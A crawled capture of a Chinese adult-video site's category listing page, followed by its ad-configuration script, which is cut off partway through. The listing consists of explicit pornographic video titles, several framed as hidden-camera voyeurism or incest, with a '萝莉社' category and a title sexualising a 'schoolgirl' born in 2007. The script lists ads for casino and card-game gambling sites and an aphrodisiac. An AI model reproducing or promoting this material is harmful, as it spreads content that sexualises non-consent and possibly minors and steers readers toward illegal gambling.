

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://75kp.com/index.php/vod/type/id/25/page/3.html
body_size: 4226
content:
<!doctype html>
<html>
<head>
<meta charset="utf-8">
<title>开心鬼传媒 - 麻豆视频</title>
<meta name="keywords" content="开心鬼传媒"/>
<meta name="description" content="开心鬼传媒"/>
    <link rel="shortcut icon" href="/template/ym005_pc/html/style/images/favicon.ico" type="image/x-icon" />
<link href="/static/css/home.css" rel="stylesheet" type="text/css" />
<link rel="stylesheet" type="text/css" href="/template/ym005_pc/html/style/css/base.css"/>
<link rel="stylesheet" type="text/css" href="/template/ym005_pc/html/style/css/main.css"/>
<script type="text/javascript" src="/template/ym005_pc/html/style/js/jquery-1.8.3.min.js?v=1"></script>
<script type="text/javascript" src="/template/ym005_pc/html/style/js/main.js?t=4"></script>
<script type="text/javascript" src="/template/ym005_pc/html/style/js/data.js"></script>
<script src="/static/js/jquery.js"></script>
<script src="/static/js/jquery.lazyload.js"></script>
<script src="/static/js/jquery.autocomplete.js"></script>
<script src="/template/ym005_pc/js/jquery.superslide.js"></script>
<script src="/template/ym005_pc/js/jquery.lazyload.js"></script>
<script src="/template/ym005_pc/js/jquery.base.js"></script>
<script>var maccms={"path":"","mid":"1","url":"www.9191md.me","wapurl":"www.9191md.me","mob_status":"2"};</script>
<script src="/template/ym005_pc/js/home.js"></script>
</head>
<body>

<div class="detail_title">
	<div class="width1200">
		<h1><a href="/"><img src="/template/ym005_pc/images/logo.png"></a></h1>
	 <ul>
	 	<div class="detail_submit">
			<form id="search" name="search" method="POST" action="/index.php/vod/search.html" onSubmit="return qrsearch();">
				<input type="text" placeholder="请输入搜索关键字"  name="wd" value=""/>
				<input type="submit" value=""id="searchbutton"/>
			</form>
		</div>
   <div></div>
<div class="form-group ff-alert clearfix"></div>	  
	 </ul>
	 
   </div>
  </div>
<!-- 正文 -->

<div class="detail">
	<div class="width1200">
		<div class="detail_left">
			<ul>
				<li>
				<h3>栏目导航<span></span></h3>
				<ol class="block">
            <li class=""><a class="nav-link" href="/">网站首页<span></span></a></li>
                        <li class=""><a class="nav-link" href="/index.php/vod/type/id/1.html">麻豆视频<span></span></a></li>
                        <li class=""><a class="nav-link" href="/index.php/vod/type/id/9.html">成人头条<span></span></a></li>
                        <li class=""><a class="nav-link" href="/index.php/vod/type/id/25.html">开心鬼传媒<span></span></a></li>
                        <li class=""><a class="nav-link" href="/index.php/vod/type/id/4.html">蜜桃传媒<span></span></a></li>
                        <li class=""><a class="nav-link" href="/index.php/vod/type/id/5.html">皇家华人<span></span></a></li>
                        <li class=""><a class="nav-link" href="/index.php/vod/type/id/6.html">星空传媒<span></span></a></li>
                        <li class=""><a class="nav-link" href="/index.php/vod/type/id/7.html">精东影业<span></span></a></li>
                        <li class=""><a class="nav-link" href="/index.php/vod/type/id/8.html">乐播传媒<span></span></a></li>
                        <li class=""><a class="nav-link" href="/index.php/vod/type/id/2.html">91制片厂<span></span></a></li>
                        <li class=""><a class="nav-link" href="/index.php/vod/type/id/10.html">乌鸦传媒<span></span></a></li>
                        <li class=""><a class="nav-link" href="/index.php/vod/type/id/20.html">兔子先生<span></span></a></li>
                        <li class=""><a class="nav-link" href="/index.php/vod/type/id/21.html">杏吧原创<span></span></a></li>
                        <li class=""><a class="nav-link" href="/index.php/vod/type/id/22.html">玩偶姐姐<span></span></a></li>
                        <li class=""><a class="nav-link" href="/index.php/vod/type/id/23.html">mini传媒<span></span></a></li>
                        <li class=""><a class="nav-link" href="/index.php/vod/type/id/3.html">天美传媒<span></span></a></li>
                        <li class=""><a class="nav-link" href="/index.php/vod/type/id/24.html">大象传媒<span></span></a></li>
                        <li class=""><a class="nav-link" href="/index.php/vod/type/id/29.html">萝莉社<span></span></a></li>
                        <li class=""><a class="nav-link" href="/index.php/vod/type/id/26.html">PsychoPorn<span></span></a></li>
                        <li class=""><a class="nav-link" href="/index.php/vod/type/id/27.html">糖心Vlog<span></span></a></li>
                        <li class=""><a class="nav-link" href="/index.php/vod/type/id/30.html">性视界<span></span></a></li>
            	
				</ol>
				</li>
			</ul>

			<p style="margin-top:20px;text-align:center;" class="ps_25">
			</p>
			<div class="div6">
				<p>友情链接：</p>
				<span><a target="_blank" style="background:initial;color:initial;font-size:12px;float:left;height:40px;line-height:40px;color:#FFFFFF;" href="http://www.md44.cc">麻豆网</a><a target="_blank" style="background:initial;color:initial;font-size:12px;float:left;height:40px;line-height:40px;color:#FFFFFF;" href="http://www.hsck.la">黄色仓库</a></span>
			</div>
			<p style="margin-top:20px;text-align:center;" class="ps_25">
			</p>
		</div>



<div class="detail_right">
	<div class="detail_right_tab">
		<!-- 首页 -->
		<div class="detail_tab detail_tab2">
			<div class="detail_right_div">
				<h3>
				<span class="detail_right_span">开心鬼传媒</span>
				</h3>
				<ul>
								<li>
					<p class="img">
						<img class="lazy" src="https://tutu1.space/video/m3u8/2026/01/28/8a8962c3/vod.jpg" alt="居家系列真实疯狂高潮偷拍视角-李蓉蓉" title="居家系列真实疯狂高潮偷拍视角-李蓉蓉">
						<a href="/index.php/vod/play/id/31212/sid/1/nid/1.html"></a>
					</p>
					<p>
							居家系列真实疯狂高潮偷拍视角-李蓉蓉					</p>
					<p>
						<i>01-28</i>
						<strong>858观看</strong>
					</p>
					</li>
											<li>
					<p class="img">
						<img class="lazy" src="https://tutu1.space/images/2026/01/28/0e5fb9cea32b92e71c912ee8b13c423f.jpg" alt="HOME-019遥控跳蛋已婚巨乳年轻少妇在老公面前的NTR性爱-斑斑" title="HOME-019遥控跳蛋已婚巨乳年轻少妇在老公面前的NTR性爱-斑斑">
						<a href="/index.php/vod/play/id/31211/sid/1/nid/1.html"></a>
					</p>
					<p>
							HOME-019遥控跳蛋已婚巨乳年轻少妇在老公面前的NTR性爱-斑斑					</p>
					<p>
						<i>01-28</i>
						<strong>2665观看</strong>
					</p>
					</li>
											<li>
					<p class="img">
						<img class="lazy" src="https://tutu1.space/images/2026/01/28/5fce95f0671adb794357c8b7cf2bca88.jpg" alt="小女奴带同事共享巨根-LaiLun" title="小女奴带同事共享巨根-LaiLun">
						<a href="/index.php/vod/play/id/31210/sid/1/nid/1.html"></a>
					</p>
					<p>
							小女奴带同事共享巨根-LaiLun					</p>
					<p>
						<i>01-28</i>
						<strong>1018观看</strong>
					</p>
					</li>
											<li>
					<p class="img">
						<img class="lazy" src="https://tutu1.space/images/2026/01/28/449562e92834a1c219de865e7286be0e.jpg" alt="AVJI-GON-021蕩妇绮绮再次与她的电音派对好友性交" title="AVJI-GON-021蕩妇绮绮再次与她的电音派对好友性交">
						<a href="/index.php/vod/play/id/31209/sid/1/nid/1.html"></a>
					</p>
					<p>
							AVJI-GON-021蕩妇绮绮再次与她的电音派对好友性交					</p>
					<p>
						<i>01-28</i>
						<strong>1227观看</strong>
					</p>
					</li>
											<li>
					<p class="img">
						<img class="lazy" src="https://tutu1.space/images/2026/01/27/4c04542ed2f6e5ab3d01a833680b6caf.jpg" alt="小姨子穿黑色短裙红开档丝袜窗前自慰沙发椅子桌子被姐夫连操三场" title="小姨子穿黑色短裙红开档丝袜窗前自慰沙发椅子桌子被姐夫连操三场">
						<a href="/index.php/vod/play/id/31199/sid/1/nid/1.html"></a>
					</p>
					<p>
							小姨子穿黑色短裙红开档丝袜窗前自慰沙发椅子桌子被姐夫连操三场					</p>
					<p>
						<i>01-27</i>
						<strong>2488观看</strong>
					</p>
					</li>
											<li>
					<p class="img">
						<img class="lazy" src="https://tutu1.space/video/m3u8/2026/01/27/4291976e/vod.jpg" alt="大神约炮科技大厂美女助理颜值好且非常害羞-南橘" title="大神约炮科技大厂美女助理颜值好且非常害羞-南橘">
						<a href="/index.php/vod/play/id/31194/sid/1/nid/1.html"></a>
					</p>
					<p>
							大神约炮科技大厂美女助理颜值好且非常害羞-南橘					</p>
					<p>
						<i>01-27</i>
						<strong>3812观看</strong>
					</p>
					</li>
											<li>
					<p class="img">
						<img class="lazy" src="https://tutu1.space/video/m3u8/2026/01/27/44b80889/vod.jpg" alt="火辣美女做全裸按摩被技师真实爆操" title="火辣美女做全裸按摩被技师真实爆操">
						<a href="/index.php/vod/play/id/31191/sid/1/nid/1.html"></a>
					</p>
					<p>
							火辣美女做全裸按摩被技师真实爆操					</p>
					<p>
						<i>01-27</i>
						<strong>2102观看</strong>
					</p>
					</li>
											<li>
					<p class="img">
						<img class="lazy" src="https://tutu1.space/video/m3u8/2026/01/27/ae06cb1f/vod.jpg" alt="巨乳空姐黑丝肉丝美臀美腿-91BOSS" title="巨乳空姐黑丝肉丝美臀美腿-91BOSS">
						<a href="/index.php/vod/play/id/31188/sid/1/nid/1.html"></a>
					</p>
					<p>
							巨乳空姐黑丝肉丝美臀美腿-91BOSS					</p>
					<p>
						<i>01-27</i>
						<strong>1862观看</strong>
					</p>
					</li>
											<li>
					<p class="img">
						<img class="lazy" src="https://tutu1.space/images/2026/01/27/b53a49eaa59bb6662f8779380923399a.jpg" alt="超完美人妻的开发日誌因后门爽过头而频频讨饶的她-糖葫芦" title="超完美人妻的开发日誌因后门爽过头而频频讨饶的她-糖葫芦">
						<a href="/index.php/vod/play/id/31187/sid/1/nid/1.html"></a>
					</p>
					<p>
							超完美人妻的开发日誌因后门爽过头而频频讨饶的她-糖葫芦					</p>
					<p>
						<i>01-27</i>
						<strong>4056观看</strong>
					</p>
					</li>
											<li>
					<p class="img">
						<img class="lazy" src="https://tutu1.space/video/m3u8/2026/01/27/7512d494/vod.jpg" alt="07年黑公主裙学妹-17度" title="07年黑公主裙学妹-17度">
						<a href="/index.php/vod/play/id/31186/sid/1/nid/1.html"></a>
					</p>
					<p>
							07年黑公主裙学妹-17度					</p>
					<p>
						<i>01-27</i>
						<strong>2798观看</strong>
					</p>
					</li>
											<li>
					<p class="img">
						<img class="lazy" src="https://tutu1.space/images/2026/01/27/7d271f1d6fab5946bb38d8cb02df2eae.jpg" alt="嫩妹KINGSFXP圣诞节和男友在KTV里疯狂做爱被操得高潮连连" title="嫩妹KINGSFXP圣诞节和男友在KTV里疯狂做爱被操得高潮连连">
						<a href="/index.php/vod/play/id/31185/sid/1/nid/1.html"></a>
					</p>
					<p>
							嫩妹KINGSFXP圣诞节和男友在KTV里疯狂做爱被操得高潮连连					</p>
					<p>
						<i>01-27</i>
						<strong>4625观看</strong>
					</p>
					</li>
											<li>
					<p class="img">
						<img class="lazy" src="https://tutu1.space/images/2026/01/27/75bee8fb998ca57e40b398f6627d02cc.jpg" alt="摄影胖子约拍知名车模顺便上了她" title="摄影胖子约拍知名车模顺便上了她">
						<a href="/index.php/vod/play/id/31183/sid/1/nid/1.html"></a>
					</p>
					<p>
							摄影胖子约拍知名车模顺便上了她					</p>
					<p>
						<i>01-27</i>
						<strong>5808观看</strong>
					</p>
					</li>
											<li>
					<p class="img">
						<img class="lazy" src="https://tutu1.space/images/2026/01/27/3f9243f2e52de4a4e53b85feb1a31230.jpg" alt="丰满水果摊熟女老板娘-阿姨终结者" title="丰满水果摊熟女老板娘-阿姨终结者">
						<a href="/index.php/vod/play/id/31182/sid/1/nid/1.html"></a>
					</p>
					<p>
							丰满水果摊熟女老板娘-阿姨终结者					</p>
					<p>
						<i>01-27</i>
						<strong>2104观看</strong>
					</p>
					</li>
											<li>
					<p class="img">
						<img class="lazy" src="https://tutu1.space/images/2026/01/27/3396efcdcfff0d2546e90936cb5de5e3.jpg" alt="辣妈的学妹诱惑极品嫩穴酥胸骚母每天都要榨取儿子的精液" title="辣妈的学妹诱惑极品嫩穴酥胸骚母每天都要榨取儿子的精液">
						<a href="/index.php/vod/play/id/31179/sid/1/nid/1.html"></a>
					</p>
					<p>
							辣妈的学妹诱惑极品嫩穴酥胸骚母每天都要榨取儿子的精液					</p>
					<p>
						<i>01-27</i>
						<strong>2710观看</strong>
					</p>
					</li>
											<li>
					<p class="img">
						<img class="lazy" src="https://tutu1.space/video/m3u8/2026/01/27/0b7a82f8/vod.jpg" alt="无套内射黑丝金发丰满性感反差妹子-口巾" title="无套内射黑丝金发丰满性感反差妹子-口巾">
						<a href="/index.php/vod/play/id/31178/sid/1/nid/1.html"></a>
					</p>
					<p>
							无套内射黑丝金发丰满性感反差妹子-口巾					</p>
					<p>
						<i>01-27</i>
						<strong>2134观看</strong>
					</p>
					</li>
											<li>
					<p class="img">
						<img class="lazy" src="https://tutu1.space/video/m3u8/2026/01/27/8e33b29d/vod.jpg" alt="逛会所五位数双飞两个高颜值小姐姐其中一个外号小王鸥-胖哥" title="逛会所五位数双飞两个高颜值小姐姐其中一个外号小王鸥-胖哥">
						<a href="/index.php/vod/play/id/31177/sid/1/nid/1.html"></a>
					</p>
					<p>
							逛会所五位数双飞两个高颜值小姐姐其中一个外号小王鸥-胖哥					</p>
					<p>
						<i>01-27</i>
						<strong>1876观看</strong>
					</p>
					</li>
											<li>
					<p class="img">
						<img class="lazy" src="https://tutu1.space/images/2026/01/27/85023fcd1b9759be1290cdb349bde195.jpg" alt="风骚同事瞒着出差的老公把孩子留在家里出门疯狂偷情泄欲-狂情哥哥" title="风骚同事瞒着出差的老公把孩子留在家里出门疯狂偷情泄欲-狂情哥哥">
						<a href="/index.php/vod/play/id/31176/sid/1/nid/1.html"></a>
					</p>
					<p>
							风骚同事瞒着出差的老公把孩子留在家里出门疯狂偷情泄欲-狂情哥哥					</p>
					<p>
						<i>01-27</i>
						<strong>1454观看</strong>
					</p>
					</li>
											<li>
					<p class="img">
						<img class="lazy" src="https://tutu1.space/images/2026/01/27/986507e10aa2781f17aab94a4bb032c4.jpg" alt="不知火舞K歌内射-小巨" title="不知火舞K歌内射-小巨">
						<a href="/index.php/vod/play/id/31175/sid/1/nid/1.html"></a>
					</p>
					<p>
							不知火舞K歌内射-小巨					</p>
					<p>
						<i>01-27</i>
						<strong>1153观看</strong>
					</p>
					</li>
										</ul>
				<ul class="nextPage">
				<ul class="nextPage">
	<a class="pagelink_b" href="/index.php/vod/type/id/25/page/2.html" title="上一页">上一页</a>
        	<a class="pagelink_b" href="/index.php/vod/type/id/25/page/1.html" title="第1页">1</a>
        	<a class="pagelink_b" href="/index.php/vod/type/id/25/page/2.html" title="第2页">2</a>
        	           <span class="select">3</span>
        	<a class="pagelink_b" href="/index.php/vod/type/id/25/page/4.html" title="第4页">4</a>
        	<a class="pagelink_b" href="/index.php/vod/type/id/25/page/5.html" title="第5页">5</a>
        	<a class="pagelink_b" href="/index.php/vod/type/id/25/page/4.html" title="下一页">下一页</a>

</ul>

				</ul>
			</div>
		</div>
		<!-- 首页 -->
	</div>
</div>
</div>
</div>

<div class="footer">
	<div class="width1200">
    	<div class="footer_logo">
        	<a href="javascript:;"></a>
        </div>
        <div class="footer_cet">
        	<div class="footer_cet_qq">
                <p>站点申明：我们立足于美利坚合众国，受北美法律保护,未满18岁或被误导来到这里，请立即离开！</p>
		<p>Copyright © 2021-2023 www.9191md.me. All Rights Reserved. </p>
                <p> <!-- Histats.com  (div with counter) --><div id="histats_counter"></div>
<!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4877882,4,501,95,18,00000000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4877882&101" alt="free web site hit counter" border="0"></a></noscript>
<!-- Histats.com  END  --></p>
            </div>
        </div>
        
        <div class="footer_code">
        <div class="">
        	<a href="javascript:;"><img src="/template/ym005_pc/html/style/images/logo1.png"></a>
        </div>
        </div>
    </div>
</div>

<script type="text/javascript" src="/template/ym005_pc/html/style/js/jquery.lazyload.min.js"></script>
<a href="javascript:void(0);" class="v-top"><img src="/template/ym005_pc/html/style/images/top.png"/></a>
<script type="text/javascript">

$(function(){
	$(".ntc-btn").click(function(){
		$(".notice").hide(500);
	});
});

</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ca97c9c3b9e64b6d8e7ed68b33290373","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://75kp.com/template/ym005_pc/html/style/js/data.js
body_size: 3048
content:
var ps = {"28":{"width":"100%","height":"80","position":"","position_top":"","position_bottom":"","position_left_right":"","ads":[{"id":"101","name":"\u77f3\u7834\u5929\u68cb\u724c","zone_name":"banner\u5e7f\u544a(App\u7aef)","media":"\/ps\/1521108234124295342.gif","url":"\/AddrDirect\/index\/code\/3ejrt","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"}]},"30":{"width":"auto","height":"120","position":"left","position_top":"","position_bottom":"32%","position_left_right":"0.1%","ads":[{"id":"103","name":"\u77f3\u7834\u5929\u68cb\u724c","zone_name":"\u5de6\u4e8c\u5e7f\u544a\uff08App\u7aef\uff09","media":"\/ps\/1521180860319069696.gif","url":"\/AddrDirect\/index\/code\/3ejrt","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"1"}]},"27":{"width":"auto","height":"230","position":"right","position_top":"","position_bottom":"35%","position_left_right":"0.1%","ads":[{"id":"102","name":"\u77f3\u7834\u5929\u68cb\u724c","zone_name":"\u53f3\u4e8c\u5e7f\u544a\uff08PC\u7aef\uff09","media":"\/ps\/1521180814311262301.gif","url":"\/AddrDirect\/index\/code\/3ejrt","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"1"}]},"25":{"width":"100%","height":"100%","position":"","position_top":"","position_bottom":"","position_left_right":"","ads":[{"id":"61","name":"\u5de6\u4fa7\u680fPC\u7aef","zone_name":"\u5de6\u4fa7\u8fb9\u680f\u5e7f\u544a\uff08PC\u7aef\uff09","media":"\/ps\/1518155767443223765.gif","url":"\/AddrDirect\/index\/code\/6G96E3","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"},{"id":"100","name":"\u5979\u4ed6\u7fa4","zone_name":"\u5de6\u4fa7\u8fb9\u680f\u5e7f\u544a\uff08PC\u7aef\uff09","media":"\/ps\/1521097136606101912.gif","url":"\/AddrDirect\/index\/code\/6G96E3","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"1"}]},"7":{"width":"auto","height":"230","position":"right","position_top":"","position_bottom":"0.1%","position_left_right":"0.1%","ads":[{"id":"107","name":"\u5979\u4ed6\u7fa4","zone_name":"\u53f3\u4e09\u5e7f\u544a\uff08PC\u7aef\uff09","media":"\/ps\/1521695953533479292.gif","url":"\/AddrDirect\/index\/code\/6G96E3","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"1"}]},"5":{"width":"auto","height":"230","position":"left","position_top":"","position_bottom":"0.1%","position_left_right":"0.1%","ads":[{"id":"73","name":"500\u5f69\u7968\u804a\u5929\u5ba4","zone_name":"\u5de6\u4e09\u5e7f\u544a\uff08PC\u7aef\uff09","media":"\/ps\/1521696500595031561.gif","url":"\/AddrDirect\/index\/code\/cxX624","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"1"}]},"26":{"width":"auto","height":"230","position":"left","position_top":"","position_bottom":"35%","position_left_right":"0.1%","ads":[{"id":"87","name":"\u5927\u795e\u5a31\u4e50","zone_name":"\u5de6\u4e8c\u5e7f\u544a\uff08PC\u7aef\uff09","media":"\/ps\/1521697175533456093.gif","url":"\/AddrDirect\/index\/code\/zcmx73","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"1"}]},"4":{"width":"auto","height":"230","position":"left","position_top":"0.1%","position_bottom":"","position_left_right":"0.1%","ads":[{"id":"37","name":"\u51ef\u65f6\u5a31\u4e50","zone_name":"\u5de6\u4e00\u5e7f\u544a\uff08PC\u7aef\uff09","media":"\/ps\/1521699682292241104.gif","url":"\/AddrDirect\/index\/code\/8TiK14","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"1"}]},"6":{"width":"auto","height":"230","position":"right","position_top":"0.1%","position_bottom":"","position_left_right":"0.1%","ads":[{"id":"97","name":"\u53cb\u8da3\u68cb\u724c","zone_name":"\u53f3\u4e00\u5e7f\u544a\uff08PC\u7aef\uff09","media":"\/ps\/1522300391267774011.gif","url":"\/AddrDirect\/index\/code\/Ux4Fh3","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"1"}]},"31":{"width":"auto","height":"120","position":"right","position_top":"0.1%","position_bottom":"","position_left_right":"0.1%","ads":[{"id":"111","name":"\u53cb\u8da3\u68cb\u724c","zone_name":"\u53f3\u4e00\u5e7f\u544a\uff08App\u7aef\uff09","media":"\/ps\/1522300370108253941.gif","url":"\/AddrDirect\/index\/code\/Ux4Fh3","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"1"}]},"29":{"width":"auto","height":"120","position":"left","position_top":"0.1%","position_bottom":"","position_left_right":"0.1%","ads":[{"id":"110","name":"\u5927\u795e\u5a31\u4e50","zone_name":"\u5de6\u4e00\u5e7f\u544a\uff08APP\u7aef\uff09","media":"\/ps\/1521704282432346049.gif","url":"\/AddrDirect\/index\/code\/zcmx73","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"1"}]},"32":{"width":"auto","height":"120","position":"right","position_top":"","position_bottom":"33%","position_left_right":"0.1%","ads":[{"id":"106","name":"\u51b0\u6dc7\u6dcb\u58ee\u9633\u836f","zone_name":"\u53f3\u4e8c\u5e7f\u544a\uff08App\u7aef\uff09","media":"\/ps\/1521696056424337319.gif","url":"\/AddrDirect\/index\/code\/tIMZ93","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"1"}]},"23":{"width":"auto","height":"auto","position":"left","position_top":"","position_bottom":"1%","position_left_right":"1%","ads":[{"id":"51","name":"\u5a01\u5c3c\u65af\u4eba","zone_name":"\u5e95\u90e8\u6d6e\u5c42\u5e7f\u544a\uff08APP\u7aef\uff09","media":"\/ps\/1519888890874778443.gif","url":"\/AddrDirect\/index\/code\/E4TG","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"1"}]},"15":{"width":"360","height":"60","position":"","position_top":"","position_bottom":"","position_left_right":"","ads":[{"id":"32","name":"\u51ef\u65f6\u5e95\u90e8\u7b2c\u4e00\u6392-1","zone_name":"\u5e95\u90e8\u5e7f\u544a\u7b2c\u4e00\u6392 - 1\uff08APP\u7aef\uff09","media":"\/ps\/15149573515614620.gif","url":"\/AddrDirect\/index\/code\/8TiK14","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"}]},"1":{"width":"100%","height":"200%","position":"","position_top":"","position_bottom":"","position_left_right":"","ads":[{"id":"35","name":"7PKW","zone_name":"\u9876\u90e8\u5e7f\u544a\uff08App\u7aef\uff09","media":"\/ps\/1521619710659587510.gif","url":"\/AddrDirect\/index\/code\/xD4O83","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"},{"id":"60","name":"7PKW\u5e95\u90e8\u60ac\u6d6e","zone_name":"\u9876\u90e8\u5e7f\u544a\uff08App\u7aef\uff09","media":"\/ps\/1521619675935529105.gif","url":"\/AddrDirect\/index\/code\/N4oai1","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"},{"id":"78","name":"\u6fb3\u95e8\u592a\u9633\u57ce","zone_name":"\u9876\u90e8\u5e7f\u544a\uff08App\u7aef\uff09","media":"\/ps\/1522660439632992244.gif","url":"\/AddrDirect\/index\/code\/lO72f2","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"},{"id":"109","name":"\u65b0\u8461\u4eac-\u9ed8\u9ed8\u65e0\u95fb","zone_name":"\u9876\u90e8\u5e7f\u544a\uff08App\u7aef\uff09","media":"\/ps\/1521635637982499778.gif","url":"\/AddrDirect\/index\/code\/NGE3G2","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"},{"id":"115","name":"\u5c0f\u91d1\u68cb\u724c","zone_name":"\u9876\u90e8\u5e7f\u544a\uff08App\u7aef\uff09","media":"\/ps\/1521812955967698481.gif","url":"\/AddrDirect\/index\/code\/E4TG","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"},{"id":"120","name":"\u5f6938","zone_name":"\u9876\u90e8\u5e7f\u544a\uff08App\u7aef\uff09","media":"\/ps\/1522149926324294881.gif","url":"\/AddrDirect\/index\/code\/f8kIw1","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"},{"id":"95","name":"\u6fb3\u95e8\u8d35\u5bbe\u5385","zone_name":"\u9876\u90e8\u5e7f\u544a\uff08App\u7aef\uff09","media":"\/ps\/1521114677485448433.gif","url":"\/AddrDirect\/index\/code\/qFab32","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"},{"id":"31","name":"\u6fb3\u95e8\u65b0\u8461\u4eac","zone_name":"\u9876\u90e8\u5e7f\u544a\uff08App\u7aef\uff09","media":"\/ps\/1521638784622289456.gif","url":"\/AddrDirect\/index\/code\/xNGR54","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"},{"id":"52","name":"\u5a01\u5c3c\u65af\u4eba","zone_name":"\u9876\u90e8\u5e7f\u544a\uff08App\u7aef\uff09","media":"\/ps\/1521698529586537112.gif","url":"\/AddrDirect\/index\/code\/VwU6k3","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"},{"id":"74","name":"500\u5f69\u7968\u804a\u5929\u5ba4","zone_name":"\u9876\u90e8\u5e7f\u544a\uff08App\u7aef\uff09","media":"\/ps\/1521696164743658473.gif","url":"\/AddrDirect\/index\/code\/cxX624","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"},{"id":"105","name":"\u836f\u6c34\u5e7f\u544a","zone_name":"\u9876\u90e8\u5e7f\u544a\uff08App\u7aef\uff09","media":"\/ps\/1522675419273896078.gif","url":"\/AddrDirect\/index\/code\/S80pV2","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"},{"id":"117","name":"\u65b0\u8461\u4eac3066-\u4e0d\u5fd8\u521d\u5fc3","zone_name":"\u9876\u90e8\u5e7f\u544a\uff08App\u7aef\uff09","media":"\/ps\/1522049314123347129.gif","url":"\/AddrDirect\/index\/code\/OR9Nd1","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"},{"id":"123","name":"\u5a01\u5c3c\u65af\u4ebatx888","zone_name":"\u9876\u90e8\u5e7f\u544a\uff08App\u7aef\uff09","media":"\/ps\/1522653587837573843.gif","url":"\/AddrDirect\/index\/code\/XwX8S3","relname":null,"relogopic":"","margin":"0 0 0 